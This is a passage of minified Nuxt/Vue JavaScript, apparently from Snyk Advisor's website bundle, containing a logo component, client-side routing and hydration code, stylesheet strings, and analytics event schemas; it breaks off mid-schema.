o={name:"BaseSnykLogoType",status:"ready",props:{title:{type:String,default:"Snyk"},decorative:{type:Boolean,default:!1},fillColor:{type:String,default:"ffffff"}},computed:{fill(){return"#".concat(this.fillColor)}}},r=(n(378),n(5)),component=Object(r.a)(o,(function(){var e=this,t=e._self._c;return t("span",{staticClass:"vue--snyk-logo-type",attrs:{"aria-hidden":e.decorative,"aria-label":e.title,role:"img"},on:{click:function(t){return e.$emit("click",t)}}},[t("svg",{attrs:{width:"179",height:"35",viewBox:"0 0 179 35",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[t("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M5.732 27.278c-2.287 0-4.143-.393-5.732-1.154l.483-3.652c1.68.824 3.573 1.217 5.16 1.217 1.158 0 1.92-.394 1.92-1.09 0-2.005-7.23-1.523-7.23-6.76 0-3.348 3.074-5.11 6.926-5.11 1.92 0 3.902.52 5.185.975l-.52 3.59c-1.347-.52-3.177-1.003-4.702-1.003-.94 0-1.704.33-1.704.94 0 1.977 7.385 1.584 7.385 6.694 0 3.4-3.026 5.352-7.17 5.352l-.001.001zm19.994-.342v-9.042c0-2.067-.915-3.044-2.657-3.044-.85 0-1.74.24-2.35.61v11.476h-5.367V11.262l5.25-.432-.128 2.562h.178c.6208-.8305 1.4267-1.5047 2.3537-1.9693.9269-.4645 1.9495-.7065 2.9863-.7067 2.744 0 5.12 1.7 5.12 5.72v10.5h-5.388.002zm35.449 0l-4.296-7.457h-.433v7.456h-5.364V8.37L56.447 0v17.323c1.068-1.306 4.665-6.264 4.665-6.264h6.62l-6.278 6.63 6.495 9.261h-6.774v-.014zM44.13 11.11l-2.2 7.152c-.43 1.344-.85 3.817-.85 3.817s-.33-2.563-.788-3.907l-2.352-7.064h-6.012l6.534 15.827c-.89 2.105-2.263 3.88-4.093 3.88-.33 0-.66-.013-.98-.05l-2.134 3.296c.673.38 1.957.774 3.482.774 3.966 0 6.622-3.208 8.478-7.95l6.228-15.777h-5.311l-.002.002z",fill:"#fff"}}),e._v(" "),t("path",{attrs:{d:"M82.048 4.34398h2.176L93.76 27h-2.368l-2.464-6.016h-12L74.368 27H72.16l9.888-22.65602zm.992 2.304L77.76 19.064h10.4L83.04 6.64798zM109.394 24.408h-.064c-.298.512-.672.96-1.12 1.344-.448.3627-.938.672-1.472.928-.512.2347-1.056.4053-1.632.512-.576.128-1.141.192-1.696.192-1.13 0-2.176-.192-3.136-.576-.9597-.384-1.781-.9173-2.4637-1.6-.6827-.704-1.216-1.5253-1.6-2.464-.384-.96-.576-2.0053-.576-3.136s.192-2.1653.576-3.104c.384-.96.9173-1.7813 1.6-2.464.6827-.704 1.504-1.248 2.4637-1.632.96-.384 2.006-.576 3.136-.576.555 0 1.12.064 1.696.192.576.1066 1.12.288 1.632.544.534.2347 1.024.544 1.472.928.448.3626.822.8 1.12 1.312h.064V2.80798h1.92V27h-1.92v-2.592zm.192-4.8c0-.832-.16-1.6107-.48-2.336-.32-.7467-.757-1.3867-1.312-1.92-.554-.5547-1.205-.992-1.952-1.312-.746-.32-1.557-.48-2.432-.48-.896 0-1.706.16-2.432.48-.725.32-1.3437.7573-1.8557 1.312-.512.5333-.9067 1.1733-1.184 1.92-.256.7253-.384 1.504-.384 2.336 0 .832.128 1.6213.384 2.368.2773.7253.672 1.3653 1.184 1.92.512.5333 1.1307.96 1.8557 1.28.726.32 1.536.48 2.432.48.875 0 1.686-.16 2.432-.48.747-.32 1.398-.7467 1.952-1.28.555-.5547.992-1.1947 1.312-1.92.32-.7467.48-1.536.48-2.368zM113.949 12.216h2.176l4.928 12.704 4.8-12.704h1.952L121.981 27h-1.984l-6.048-14.784zM131.161 12.216h1.92V27h-1.92V12.216zm-.48-5.85602c0-.40533.139-.74666.416-1.024.278-.27733.619-.416 1.024-.416.406 0 .747.13867 1.024.416.278.27734.416.61867.416 1.024 0 .40534-.138.74667-.416 1.024-.277.27734-.618.416-1.024.416-.405 0-.746-.13866-1.024-.416-.277-.27733-.416-.61866-.416-1.024zM138.561 23.224c.405.7893 1.002 1.3973 1.792 1.824.789.4053 1.621.608 2.496.608.405 0 .81-.064 1.216-.192.405-.128.768-.3093 1.088-.544.32-.2347.576-.512.768-.832.213-.3413.32-.7253.32-1.152 0-.6827-.224-1.1947-.672-1.536-.427-.3413-.96-.608-1.6-.8-.64-.192-1.344-.352-2.112-.48-.768-.1493-1.472-.3627-2.112-.64-.64-.2987-1.184-.704-1.632-1.216-.427-.512-.64-1.2373-.64-2.176 0-.7253.149-1.3547.448-1.888.298-.5333.682-.9707 1.152-1.312.49-.3627 1.034-.6293 1.632-.8.597-.1707 1.205-.256 1.824-.256 1.216 0 2.261.224 3.136.672.896.448 1.589 1.152 2.08 2.112l-1.728 1.024c-.363-.6827-.822-1.1947-1.376-1.536-.534-.3627-1.238-.544-2.112-.544-.342 0-.704.0533-1.088.16-.363.1067-.694.256-.992.448-.299.192-.555.4373-.768.736-.192.2987-.288.64-.288 1.024 0 .6613.213 1.152.64 1.472.448.32.992.576 1.632.768.64.1707 1.344.32 2.112.448s1.472.3413 2.112.64c.64.2773 1.173.6933 1.6 1.248.448.5333.672 1.3013.672 2.304 0 .768-.15 1.44-.448 2.016-.278.5547-.672 1.024-1.184 1.408-.491.384-1.056.672-1.696.864-.64.192-1.312.288-2.016.288-1.28 0-2.454-.2453-3.52-.736-1.046-.4907-1.856-1.248-2.432-2.272l1.696-1.152zM151.322 19.608c0-1.1307.192-2.1653.576-3.104.384-.96.917-1.7813 1.6-2.464.682-.704 1.504-1.248 2.464-1.632.96-.384 2.005-.576 3.136-.576 1.13 0 2.165.192 3.104.576.96.384 1.781.928 2.464 1.632.704.6827 1.248 1.504 1.632 2.464.384.9387.576 1.9733.576 3.104s-.192 2.176-.576 3.136c-.384.9387-.928 1.76-1.632 2.464-.683.6827-1.504 1.216-2.464 1.6-.939.384-1.974.576-3.104.576-1.131 0-2.176-.192-3.136-.576-.96-.384-1.782-.9173-2.464-1.6-.683-.704-1.216-1.5253-1.6-2.464-.384-.96-.576-2.0053-.576-3.136zm1.92 0c0 .832.128 1.6213.384 2.368.277.7253.672 1.3653 1.184 1.92.512.5333 1.13.96 1.856 1.28.725.32 1.536.48 2.432.48.896 0 1.706-.16 2.432-.48.725-.32 1.344-.7467 1.856-1.28.512-.5547.896-1.1947 1.152-1.92.277-.7467.416-1.536.416-2.368 0-.832-.139-1.6107-.416-2.336-.256-.7467-.64-1.3867-1.152-1.92-.512-.5547-1.131-.992-1.856-1.312-.726-.32-1.536-.48-2.432-.48-.896 0-1.707.16-2.432.48-.726.32-1.344.7573-1.856 1.312-.512.5333-.907 1.1733-1.184 1.92-.256.7253-.384 1.504-.384 2.336zM171.154 16.376c0-.2773-.011-.608-.032-.992-.022-.4054-.043-.8107-.064-1.216 0-.4053-.011-.7787-.032-1.12-.022-.3627-.032-.64-.032-.832h1.92c.021.5547.032 1.088.032 1.6.021.512.053.8427.096.992.49-.8747 1.12-1.5893 1.888-2.144.768-.5547 1.706-.832 2.816-.832.192 0 .373.0213.544.064.192.0213.384.0533.576.096l-.224 1.888c-.256-.0853-.502-.128-.736-.128-.832 0-1.558.1387-2.176.416-.598.256-1.099.6187-1.504 1.088-.384.4693-.672 1.024-.864 1.664-.192.6186-.288 1.2907-.288 2.016V27h-1.92V16.376z",fill:"#fff"}})])])}),[],!1,null,"40a83055",null);t.default=component.exports},303:function(e,t,n){n(304),e.exports=n(305)},305:function(e,t,n){"use strict";n.r(t),function(e){var t=n(2),o=(n(20),n(12),n(14),n(1)),r=n(283),l=n(84),c=n(0),d=n(39),m=n(297),h=n(112);o.a.__nuxt__fetch__mixin__||(o.a.mixin(m.a),o.a.__nuxt__fetch__mixin__=!0),o.a.component(h.a.name,h.a),o.a.component("NLink",h.a),e.fetch||(e.fetch=r.a);var f,v,y=[],x=window.__NUXT__||{},k=x.config||{};k._app&&(n.p=Object(c.v)(k._app.cdnURL,k._app.assetsPath)),Object.assign(o.a.config,{silent:!0,performance:!1});var w=o.a.config.errorHandler||console.error;function _(e,t,n){for(var o=component=>{var e=function(component,e){if(!component||!component.options||!component.options[e])return{};var option=component.options[e];if("function"==typeof option){for(var t=arguments.length,n=new Array(t>2?t-2:0),o=2;o<t;o++)n[o-2]=arguments[o];return option(...n)}return option}(component,"transition",t,n)||{};return"string"==typeof e?{name:e}:e},r=n?Object(c.g)(n):[],l=Math.max(e.length,r.length),d=[],m=function(){var t=Object.assign({},o(e[i])),n=Object.assign({},o(r[i]));Object.keys(t).filter((e=>void 0!==t[e]&&!e.toLowerCase().includes("leave"))).forEach((e=>{n[e]=t[e]})),d.push(n)},i=0;i<l;i++)m();return d}function j(e,t,n){return C.apply(this,arguments)}function C(){return(C=Object(t.a)((function*(e,t,n){this._routeChanged=Boolean(f.nuxt.err)||t.name!==e.name,this._paramChanged=!this._routeChanged&&t.path!==e.path,this._queryChanged=!this._paramChanged&&t.fullPath!==e.fullPath,this._diffQuery=this._queryChanged?Object(c.i)(e.query,t.query):[],(this._routeChanged||this._paramChanged)&&this.$loading.start&&!this.$loading.manual&&this.$loading.start();try{if(this._queryChanged)(yield Object(c.r)(e,((e,t)=>({Component:e,instance:t})))).some((n=>{var{Component:o,instance:r}=n,l=o.options.watchQuery;return!0===l||(Array.isArray(l)?l.some((e=>this._diffQuery[e])):"function"==typeof l&&l.apply(r,[e.query,t.query]))}))&&this.$loading.start&&!this.$loading.manual&&this.$loading.start();n()}catch(c){var o=c||{},r=o.statusCode||o.status||o.response&&o.response.status||500,l=o.message||"";if(/^Loading( CSS)? chunk (\d)+ failed\./.test(l))return void window.location.reload(!0);this.error({statusCode:r,message:l}),this.$nuxt.$emit("routeChanged",e,t,o),n()}}))).apply(this,arguments)}function O(e){return Object(c.d)(e,function(){var e=Object(t.a)((function*(e,t,n,o,r){"function"!=typeof e||e.options||(e=yield e());var l=function(e,t){return x.serverRendered&&t&&Object(c.b)(e,t),e._Ctor=e,e}(Object(c.s)(e),x.data?x.data[r]:null);return n.components[o]=l,l}));return function(t,n,o,r,l){return e.apply(this,arguments)}}())}function P(e,t,n,o){var r=["nuxt-static-render","router-registry-validation"],d=!1;if(void 0!==n&&(r=[],(n=Object(c.s)(n)).options.middleware&&(r=r.concat(n.options.middleware)),e.forEach((e=>{e.options.middleware&&(r=r.concat(e.options.middleware))}))),r=r.map((e=>"function"==typeof e?e:("function"!=typeof l.a[e]&&(d=!0,this.error({statusCode:500,message:"Unknown middleware "+e})),l.a[e]))),!d)return Object(c.o)(r,t,o)}function S(e,t,n,o){return I.apply(this,arguments)}function I(){return I=Object(t.a)((function*(e,n,o,r){var l=this;if(!1===this._routeChanged&&!1===this._paramChanged&&!1===this._queryChanged)return o();if(e===n)y=[];else{var m=[];y=Object(c.g)(n,m).map(((e,i)=>Object(c.c)(n.matched[m[i]].path)(n.params)))}var h=!1;yield Object(c.t)(f,{route:e,from:n,error:e=>{r.aborted||f.nuxt.error.call(this,e)},next:(path=>{n.path===path.path&&this.$loading.finish&&this.$loading.finish(),n.path!==path.path&&this.$loading.pause&&this.$loading.pause(),h||(h=!0,o(path))}).bind(this)}),this._dateLastError=f.nuxt.dateErr,this._hadError=Boolean(f.nuxt.err);var v=[],x=Object(c.g)(e,v);if(!x.length){if(yield P.call(this,x,f.context,void 0,r),h)return;if(r.aborted)return void o(!1);var k=(d.a.options||d.a).layout,w=yield this.loadLayout("function"==typeof k?k.call(d.a,f.context):k);if(yield P.call(this,x,f.context,w,r),h)return;return r.aborted?void o(!1):(f.context.error({statusCode:404,message:"This page could not be found"}),o())}x.forEach((e=>{e._Ctor&&e._Ctor.options&&(e.options.asyncData=e._Ctor.options.asyncData,e.options.fetch=e._Ctor.options.fetch)})),this.setTransitions(_(x,e,n));try{if(yield P.call(this,x,f.context,void 0,r),h)return;if(r.aborted)return void o(!1);if(f.context._errored)return o();var j=x[0].options.layout;if("function"==typeof j&&(j=j(f.context)),j=yield this.loadLayout(j),yield P.call(this,x,f.context,j,r),h)return;if(r.aborted)return void o(!1);if(f.context._errored)return o();var C,O=!0;try{for(var S of x)if("function"==typeof S.options.validate&&!(O=yield S.options.validate(f.context)))break}catch(e){return this.error({statusCode:e.statusCode||"500",message:e.message}),o()}if(!O)return this.error({statusCode:404,message:"This page could not be found"}),o();if(yield Promise.all(x.map(function(){var o=Object(t.a)((function*(t,i){t._path=Object(c.c)(e.matched[v[i]].path)(e.params),t._dataRefresh=!1;var o=t._path!==y[i];if(l._routeChanged&&o)t._dataRefresh=!0;else if(l._paramChanged&&o){var r=t.options.watchParam;t._dataRefresh=!1!==r}else if(l._queryChanged){var d=t.options.watchQuery;!0===d?t._dataRefresh=!0:Array.isArray(d)?t._dataRefresh=d.some((e=>l._diffQuery[e])):"function"==typeof d&&(C||(C=Object(c.h)(e)),t._dataRefresh=d.apply(C[i],[e.query,n.query]))}if(l._hadError||!l._isMounted||t._dataRefresh){var m=[],h=t.options.asyncData&&"function"==typeof t.options.asyncData,x=Boolean(t.options.fetch)&&t.options.fetch.length,k=h&&x?30:45;if(h){var w=Object(c.q)(t.options.asyncData,f.context);w.then((e=>{Object(c.b)(t,e),l.$loading.increase&&l.$loading.increase(k)})),m.push(w)}if(l.$loading.manual=!1===t.options.loading,x){var p=t.options.fetch(f.context);p&&(p instanceof Promise||"function"==typeof p.then)||(p=Promise.resolve(p)),p.then((e=>{l.$loading.increase&&l.$loading.increase(k)})),m.push(p)}return Promise.all(m)}}));return function(e,t){return o.apply(this,arguments)}}())),!h){if(this.$loading.finish&&!this.$loading.manual&&this.$loading.finish(),r.aborted)return void o(!1);o()}}catch(t){if(r.aborted)return void o(!1);var I=t||{};if("ERR_REDIRECT"===I.message)return this.$nuxt.$emit("routeChanged",e,n,I);y=[],Object(c.k)(I);var $=(d.a.options||d.a).layout;"function"==typeof $&&($=$(f.context)),yield this.loadLayout($),this.error(I),this.$nuxt.$emit("routeChanged",e,n,I),o()}})),I.apply(this,arguments)}function $(e,t){Object(c.d)(e,((e,t,n,r)=>("object"!=typeof e||e.options||((e=o.a.extend(e))._Ctor=e,n.components[r]=e),e)))}Object(d.b)(null,x.config).then((function(e){return A.apply(this,arguments)})).catch(w);var z=new WeakMap;function E(e,t,n){var o=Boolean(this.$options.nuxt.err);this._hadError&&this._dateLastError===this.$options.nuxt.dateErr&&(o=!1);var r=o?(d.a.options||d.a).layout:e.matched[0].components.default.options.layout;"function"==typeof r&&(r=r(f.context)),z.set(e,r),n&&n()}function D(e){var t=z.get(e);z.delete(e),this._hadError&&this._dateLastError===this.$options.nuxt.dateErr&&(this.$options.nuxt.err=null),this.setLayout(t)}function R(e){e._hadError&&e._dateLastError===e.$options.nuxt.dateErr&&e.error()}function T(e,t){if(!1!==this._routeChanged||!1!==this._paramChanged||!1!==this._queryChanged){var n=Object(c.h)(e),r=Object(c.g)(e),l=!1;o.a.nextTick((()=>{n.forEach(((e,i)=>{if(e&&!e._isDestroyed&&e.constructor._dataRefresh&&r[i]===e.constructor&&!0!==e.$vnode.data.keepAlive&&"function"==typeof e.constructor.options.data){var t=e.constructor.options.data.call(e);for(var n in t)o.a.set(e.$data,n,t[n]);l=!0}})),l&&window.$nuxt.$nextTick((()=>{window.$nuxt.$emit("triggerScroll")})),R(this)}))}}function A(){return(A=Object(t.a)((function*(e){f=e.app,v=e.router,e.store;var t=new o.a(f),n=x.layout||"default";yield t.loadLayout(n),t.setLayout(n);var r=()=>{t.$mount("#__nuxt"),v.afterEach($),v.beforeResolve(E.bind(t)),v.afterEach(D.bind(t)),v.afterEach(T.bind(t)),o.a.nextTick((()=>{!function(e){window.onNuxtReadyCbs.forEach((t=>{"function"==typeof t&&t(e)})),"function"==typeof window._onNuxtLoaded&&window._onNuxtLoaded(e),v.afterEach(((t,n)=>{o.a.nextTick((()=>e.$nuxt.$emit("routeChanged",t,n)))}))}(t)}))},l=yield Promise.all(O(f.context.route));t.setTransitions=t.$options.nuxt.setTransitions.bind(t),l.length&&(t.setTransitions(_(l,v.currentRoute)),y=v.currentRoute.matched.map((e=>Object(c.c)(e.path)(v.currentRoute.params)))),t.$loading={},x.error&&(t.error(x.error),t.nuxt.errPageReady=!0),v.beforeEach(j.bind(t));var d=null,m=S.bind(t);if(v.beforeEach(((e,t,n)=>{d&&(d.aborted=!0),m(e,t,n,d={aborted:!1})})),x.serverRendered&&Object(c.n)(x.routePath,t.context.route.path))return r();var h=()=>{$(v.currentRoute,v.currentRoute),E.call(t,v.currentRoute),D.call(t,v.currentRoute),R(t),r()};yield new Promise((e=>setTimeout(e,0))),S.call(t,v.currentRoute,v.currentRoute,(path=>{if(path){var e=v.afterEach(((t,n)=>{e(),h()}));v.push(path,void 0,(e=>{e&&w(e)}))}else h()}),{aborted:!1})}))).apply(this,arguments)}}.call(this,n(9))},315:function(e,t,n){"use strict";n.r(t);n(20);var o=["npm","npm-package","pypi","golang","docker","javascript","python"];t.default=function(e){var{route:t,redirect:n}=e;return!(t.params&&t.params.registry&&!o.includes(t.params.registry))||n("/not_found")}},33:function(e,t,n){"use strict";n.d(t,"b",(function(){return l})),n.d(t,"a",(function(){return c})),n.d(t,"c",(function(){return d}));n(20),n(12),n(14);var o=n(41),r=Object(o.a)("prop-validators");function l(e){return t=>{if(e.includes(t))return!0;var n=e.join(", ");return r.debug("".concat(t," is not in the permitted list: ").concat(n)),!1}}function c(e){return t=>{var n=Object.keys(t);for(var o of e)if(!n.includes(o))return r.debug("Required key ".concat(o," not present in provided value")),!1;return!0}}function d(){return e=>!!e.every((e=>e.constructor===String))||(r.debug("One or more elements was not a String."),!1)}},330:function(e,t,n){"use strict";n(193)},331:function(e,t,n){var o=n(17)((function(i){return i[1]}));o.push([e.i,".vue--layout-container[data-v-a476bd7c]{margin-left:auto;margin-right:auto;max-width:1440px;padding-left:20px;padding-right:20px}",""]),o.locals={},e.exports=o},332:function(e,t,n){"use strict";n(194)},333:function(e,t,n){var o=n(17)((function(i){return i[1]}));o.push([e.i,'.hljs{background:#f8f8f8;color:#333;display:block;overflow-x:auto;padding:.5em}.hljs-comment,.hljs-quote{color:#998;font-style:italic}.hljs-keyword,.hljs-selector-tag,.hljs-subst{color:#333;font-weight:700}.hljs-literal,.hljs-number,.hljs-tag .hljs-attr,.hljs-template-variable,.hljs-variable{color:teal}.hljs-doctag,.hljs-string{color:#d14}.hljs-section,.hljs-selector-id,.hljs-title{color:#900;font-weight:700}.hljs-subst{font-weight:400}.hljs-class .hljs-title,.hljs-type{color:#458;font-weight:700}.hljs-attribute,.hljs-name,.hljs-tag{color:navy;font-weight:400}.hljs-link,.hljs-regexp{color:#009926}.hljs-bullet,.hljs-symbol{color:#990073}.hljs-built_in,.hljs-builtin-name{color:#0086b3}.hljs-meta{color:#999;font-weight:700}.hljs-deletion{background:#fdd}.hljs-addition{background:#dfd}.hljs-emphasis{font-style:italic}.hljs-strong{font-weight:700}.__nuxt-error-page{padding:80px;text-align:center}.layout-container .banner{background:linear-gradient(90deg,#7530a6,#333295);padding:12px 0}.layout-container .banner-container{display:flex;flex-wrap:wrap}@media only screen and (min-width:71.25em){.layout-container .banner-container{flex-direction:row;justify-content:space-between}}.layout-container .banner-container-logo{margin-left:32px}@media only screen and (min-width:90em){.layout-container .banner-container-logo{margin-left:0}}@media(min-width:1440px)and (max-width:1460px){.layout-container .banner-container-logo{margin-left:32px}}@media(min-width:1460px)and (max-width:1470px){.layout-container .banner-container-logo{margin-left:24px}}@media(min-width:1470px)and (max-width:1500px){.layout-container .banner-container-logo{margin-left:12px}}.layout-container .banner-actions{margin-left:auto}@media only screen and (min-width:90em){.layout-container .banner-actions{order:3}}.layout-container .banner-search{margin-top:12px;order:3;width:100%}@media only screen and (min-width:90em){.layout-container .banner-search{margin-left:24px;margin-top:0;max-width:300px;order:2}}.layout-container .footer{background:linear-gradient(90deg,#7530a6,#333295);color:#fff}.layout-container .footer-container{position:relative}@media only screen and (min-width:40em){.layout-container .footer-container{padding:32px}}@media only screen and (min-width:71.25em){.layout-container .footer-container{padding-bottom:64px;padding-top:64px}}.layout-container .footer-container:before{background-image:url(/advisor/images/snyk-banner-xs.webp);background-position:50% 100%;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:247px;width:100%}@media only screen and (min-width:40em){.layout-container .footer-container:before{background-image:url(/advisor/images/snyk-banner-sm.webp);background-position:100% 50%;bottom:0;height:100%;position:absolute;right:0;width:216px}}@media only screen and (min-width:71.25em){.layout-container .footer-container:before{background-image:url(/advisor/images/snyk-banner-lg.webp);left:0;width:400px}}.layout-container .footer-container-wrapper{padding:32px}.layout-container .footer-container-wrapper>:not(template)~:not(template){margin-top:32px}@media only screen and (min-width:71.25em){.layout-container .footer-container-wrapper>:not(template)~:not(template){margin-top:0}}@media only screen and (min-width:40em){.layout-container .footer-container-wrapper{padding:0}}@media only screen and (min-width:71.25em){.layout-container .footer-container-wrapper{align-items:center;display:flex;justify-content:space-between;margin:0 auto;max-width:1440px;padding:0 20px}}.layout-container .footer-text{align-items:center;display:flex;flex-direction:column}@media only screen and (min-width:40em){.layout-container .footer-text{display:block}}@media only screen and (min-width:71.25em){.layout-container .footer-text{padding-left:300px}}@media only screen and (min-width:90em){.layout-container .footer-text{padding-left:300px}}@media only screen and (min-width:105em){.layout-container .footer-text{padding-left:200px}}@media(min-width:2080px){.layout-container .footer-text{padding-left:0}}.layout-container .footer-text h2{font-feature-settings:"pnum","liga","clig","pnum";font-size:24px;font-variant:common-ligatures proportional-nums;font-weight:500;line-height:1;text-align:center;text-rendering:optimizeLegibility}@media screen and (min-width:320px){.layout-container .footer-text h2{font-size:calc(18.66667px + 1.66667vw)}}@media screen and (min-width:800px){.layout-container .footer-text h2{font-size:32px}}@media only screen and (min-width:40em){.layout-container .footer-text h2{text-align:left}}.layout-container .footer-text p{font-feature-settings:"pnum","liga","clig","pnum";font-size:16px;font-variant:common-ligatures proportional-nums;font-weight:300;line-height:1.25;text-rendering:optimizeLegibility}@media screen and (min-width:320px){.layout-container .footer-text p{font-size:calc(14.66667px + .41667vw)}}@media screen and (min-width:800px){.layout-container .footer-text p{font-size:18px}}.layout-container .footer-actions{align-items:center;display:flex;flex-direction:column}@media only screen and (min-width:40em){.layout-container .footer-actions{display:block}}.layout-container .footer-actions .uc{text-transform:uppercase}.layout-container .beta{left:0;pointer-events:none;position:absolute;top:0}',""]),o.locals={},e.exports=o},334:function(e,t,n){"use strict";n(195)},335:function(e,t,n){var o=n(17)((function(i){return i[1]}));o.push([e.i,".nuxt-progress{background-color:#000;height:2px;left:0;opacity:1;position:fixed;right:0;top:0;transition:width .1s,opacity .4s;width:0;z-index:999999}.nuxt-progress.nuxt-progress-notransition{transition:none}.nuxt-progress-failed{background-color:red}",""]),o.locals={},e.exports=o},34:function(e,t,n){"use strict";n.d(t,"a",(function(){return f})),n.d(t,"b",(function(){return y})),n.d(t,"c",(function(){return v})),n.d(t,"d",(function(){return x})),n.d(t,"e",(function(){return k})),n.d(t,"f",(function(){return _})),n.d(t,"g",(function(){return j})),n.d(t,"h",(function(){return C})),n.d(t,"i",(function(){return O})),n.d(t,"j",(function(){return P})),n.d(t,"k",(function(){return S}));n(10);var o=n(282),r=n(7),l=n(32);n.d(t,"l",(function(){return l.d}));var c=n(289),d=["destinations","plugins"];function m(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function h(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?m(Object(n),!0).forEach((function(t){Object(r.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}class f{constructor(e){this.name="Check Is Completed",this.id="f1e88919-795d-4fa5-a6de-98bb7125b6cc",this.version="3.0.2",this.properties=h(h({},e),{},{itly:!0})}}class v{constructor(e){this.name="Checklist Is Clicked",this.id="01a65267-3f08-4c91-8434-fc8308d2aee1",this.version="5.0.2",this.properties=h(h({},e),{},{itly:!0})}}class y{constructor(e){this.name="Check Packages Is Clicked",this.id="8c758d54-871e-447d-a44c-cf92a5364a5a",this.version="3.0.2",this.properties=h(h({},e),{},{itly:!0})}}class x{constructor(e){this.name="Copy Button Is Clicked",this.id="502f86bc-e1d1-4155-9431-030d75800fbd",this.version="1.0.0",this.properties=h(h({},e),{},{itly:!0})}}class k{constructor(e){this.name="Ecosystem Is Changed",this.id="aed0608a-76bd-47a3-b25e-621103402572",this.version="1.0.0",this.properties=h(h({},e),{},{itly:!0})}}class w{constructor(e){this.name="Package Readme Header Link Is Clicked",this.id="138df2a8-d6c4-42fe-9904-88d68b4a0cff",this.version="1.0.0",this.properties=h(h({},e),{},{itly:!0})}}class _{constructor(e){this.name="Product CTA Is Clicked",this.id="f038f064-6d2d-462b-9fe4-9b2871909c4f",this.version="6.0.3",this.properties=h(h({},e),{},{itly:!0})}}class j{constructor(e){this.name="Promotion CTA Is Clicked",this.id="ae44e5cb-fef5-4f86-ae09-5051e9170a2c",this.version="3.0.2",this.properties=h(h({},e),{},{itly:!0})}}class C{constructor(e){this.name="Secure Project Is Clicked",this.id="73e4eb22-d10d-494c-b6a9-904ab1fb9255",this.version="5.0.2",this.properties=h(h({},e),{},{itly:!0})}}class O{constructor(e){this.name="Security Card CTA Is Clicked",this.id="b18c42bd-6294-468d-b1a4-ce7a0584e357",this.version="5.0.2",this.properties=h(h({},e),{},{itly:!0})}}class P{constructor(e){this.name="Signup Is Clicked",this.id="04d514b3-924b-487f-93db-55dc691c28d8",this.version="2.0.3",this.properties=h(h({},e),{},{itly:!0})}}class S{constructor(e){this.name="Similar Packages Link Is Clicked",this.id="85661703-1469-4df1-a549-a6081305536f",this.version="5.0.2",this.properties=h(h({},e),{},{itly:!0})}}class I{constructor(e){this.name="User Is Exposed To Experiment",this.id="80dbce70-ed6c-43c0-a88b-55a8f7a26d55",this.version="3.0.3",this.properties=h(h({},e),{},{itly:!0})}}var $=new class{constructor(){this.itly=new l.a}load(e){e=e||{};var{destinations:t={},plugins:n=[]}=e,r=Object(o.a)(e,d),l=(t.all&&t.all.disabled,[]);this.itly.load(h(h({},r),{},{plugins:[new c.a({group:{type:"object",properties:{groupId:{type:"string"},groupName:{type:"string"},groupType:{enum:["org","group","account"]},internalName:{type:"string"},name:{type:"string"},plan:{type:"string"},projectTypes:{type:"array",items:{type:"string"},uniqueItems:!0}},additionalProperties:!1,required:[]},identify:{type:"object",properties:{accountType:{enum:["user","service","app-instance","automated-test-user"]},admin_link:{type:"string"},adminLink:{type:"string"},auth_provider:{type:"string"},authProvider:{type:"string"},created_at:{type:"number"},createdAt:{type:"number"},email:{type:"string"},hasFirstIntegration:{type:"boolean"},hasFirstProject:{type:"boolean"},hasPersonalEmail:{type:"boolean"},isNonUser:{type:"boolean"},isSnyk:{type:"boolean"},is_snyk:{type:"boolean"},isSnykAdmin:{type:"boolean"},learnPreferredEcosystems:{type:"array",items:{type:"string"},uniqueItems:!0},productUpdatesConsent:{type:"boolean"},productUpdatesConsentIsDisplayed:{type:"boolean"},user_id:{type:"string"},username:{type:"string"},utm_campaign:{type:"string"},utm_content:{type:"string"},utm_medium:{type:"string"},utm_source:{type:"string"},utm_term:{type:"string"}},additionalProperties:!1,required:[]},page:{type:"object",properties:{ecosystem:{type:"string"},package:{type:"string"},path:{type:"string"},referrer:{type:"string"},search:{type:"string"},title:{type:"string"},url:{type:"string"},vulnerabilityId:{type:"string"}},additionalProperties:!1,required:[]},"Check Is Completed":{type:"object",properties:{ecosystem:{enum:["all","cpp","csharp","docker","java","javascript","kubernetes","npm","php","python","golang"]},itly:{const:!0},success:{type:"boolean"}},additionalProperties:!1,required:["ecosystem","itly"]},"Check Packages Is Clicked":{type:"object",properties:{ecosystem:{enum:["all","cpp","csharp","docker","java","javascript","kubernetes","npm","php","python","golang"]},itly:{const:!0}},additionalProperties:!1,required:["ecosystem","itly"]},"Checklist Is Clicked":{type:"object",properties:{cta:{type:"string"},ecosystem:{enum:["all","cpp","csharp","docker","java","javascript","kubernetes","npm","php","python","golang"]},itly:{const:!0},origin:{type:"string"}},additionalProperties:!1,required:["cta","ecosystem","itly","origin"]},"Copy Button Is Clicked":{type:"object",properties:{ecosystem:{enum:["all","cpp","csharp","docker","java","javascript","kubernetes","npm","php","python","golang"]},itly:{const:!0},origin:{type:"string"},packageName:{type:"string"}},additionalProperties:!1,required:["ecosystem","itly","packageName"]},"Ecosystem Is Changed":{type:"object",properties:{ecosystem:{enum:["all","cpp","csharp","docker","java","javascript","kubernetes","npm","php","python","golang"]},itly:{const:!0},origin:{type:"string"},page:{type:"string"}},additionalProperties:!1,required:["ecosystem","itly","origin","page"]},"Package Readme Header Link Is Clicked":{type:"object",properties:{ecosystem:{enum:["all","cpp","csharp","docker","java","javascript","kubernetes","npm","php","python","golang"]},itly:{const:!0},packageName:{type:"string"}},additionalProperties:!1,required:["ecosystem","itly","packageName"]},"Product CTA Is Clicked":{type:"object",properties:{ecosystem:{enum:["all","cpp","csharp","docker","java","javascript","kubernetes","npm","php","python","golang"]},eventSource:{enum:["Advisor","App","Learn","IDE"]},itly:{const:!0},origin:{type:"string"},style:{type:"string"},title:{type:"string"},type:{enum:["app","ide","check"]}},additionalProperties:!1,required:["ecosystem","itly","style","type"]},"Promotion CTA Is 